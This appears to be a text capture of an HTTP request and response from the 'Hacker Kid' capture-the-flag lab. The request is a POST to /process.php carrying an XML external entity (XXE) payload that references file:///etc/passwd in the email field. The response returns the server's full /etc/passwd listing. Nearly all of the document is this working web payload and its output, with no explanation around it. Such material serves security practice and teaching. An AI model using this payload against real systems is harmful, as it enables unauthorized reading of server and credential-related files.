 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 Content-Length: 195
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.27
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://hackerkid.blackhat.local
8 Referer: http://hackerkid.blackhat.local/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
14 <root>
<name>
test
</name>
<tel>
test
</tel>
<email>
15 &test;
16 </email>
<password>
test
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Feb 2022 14:50:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2819
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry,
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
37 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
38 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
39 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
40 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
41 cups-pk-helper:x:113:120:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
43 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
44 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
45 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
46 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
47 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
48 whoopsie:x:120:125::/nonexistent:/bin/false
49 colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
50 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
51 pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
52 gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
53 gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
54 saket:x:1000:1000:Ubuntu,,,:/home/saket:/bin/bash
55 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
56 bind:x:126:133::/var/cache/bind:/usr/sbin/nologin
57
58 is not available !!!